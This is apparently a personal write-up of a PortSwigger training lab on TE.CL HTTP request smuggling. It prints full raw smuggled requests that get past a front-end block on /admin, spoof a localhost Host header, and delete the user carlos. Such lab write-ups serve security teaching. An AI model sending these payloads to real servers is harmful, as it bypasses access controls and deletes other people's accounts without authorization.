Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulnerability | Feb 1, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulnerability! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab involves a front-end and back-end server, and the back-end server doesn't support chunked encoding. There's an admin panel at /admin, but the front-end server blocks access to it.
To solve the lab, smuggle a request to the back-end server that accesses the admin panel and deletes the user carlos.
Exploitation
Home page:

According to the lab's background, there is an admin panel at /admin.
Let's try to access it:

Burp Suite HTTP history:

As you can see, that path is blocked.
To bypass that, we can try to smuggle an evil request.
But before we do that, let's test is it vulnerable to CL.TE (Front-end uses Content-Length header, back-end uses Transfer-Encoding header) or TE.CL (Front-end uses Transfer-Encoding header, back-end uses Content-Length header) HTTP request smuggling.
To do so, we can send a / request to Burp Suite's Repeater:

Then change the request method to POST:


- CL.TE:
We can first send an attack request, then send a normal request to /.
Attack request:
POST / HTTP/1.1
Host: 0acf00f60450a586c32e10f900470091.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Transfer-Encoding: chunked
0
GET /404pls HTTP/1.1
X-Foo: x
This will smuggle a 404 page GET request.

However, when we send this smuggled request, the back-end server returns HTTP status code "500 Internal Server Error".
Which means it's using TE.CL.
- TE.CL:
Again, we can first send an attack request, then send a normal request to /.
Attack request:
POST / HTTP/1.1
Host: 0acf00f60450a586c32e10f900470091.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
aa
GET /404pls HTTP/1.1
Host: 0acf00f60450a586c32e10f900470091.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
smuggled=yes
0
This attack request will smuggle a 404 page GET request.
Note: To send this request, you must include the trailing sequence
\r\n\r\nfollowing the final0, and go to the Repeater menu and ensure that the “Update Content-Length” option is unchecked.

Normal request:

In here, when we send the normal request, it'll also send a /404pls GET request, thus returns HTTP status "404 Not Found".
Hence, it's confirm that the web application is vulnerable to TE.CL HTTP request smuggling.
Now, we can do the same thing to bypass the /admin admin panel:
POST / HTTP/1.1
Host: 0acf00f60450a586c32e10f900470091.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
a9
GET /admin HTTP/1.1
Host: 0acf00f60450a586c32e10f900470091.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
smuggled=yes
0


We can confirm that we've bypassed the /admin access block!
However, it said: "Admin interface only available to local users".
Luckly, we can still bypass that.
Let's try changing the Host header to localhost:
POST / HTTP/1.1
Host: 0acf00f60450a586c32e10f900470091.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
79
GET /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
smuggled=yes
0


Boom! We can finally access to the admin panel!
Let's delete user carlos!
POST / HTTP/1.1
Host: 0acf00f60450a586c32e10f900470091.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
90
GET /admin/delete HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
username=carlos&smuggled=yes
0



Nice!
What we've learned:
- Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulnerability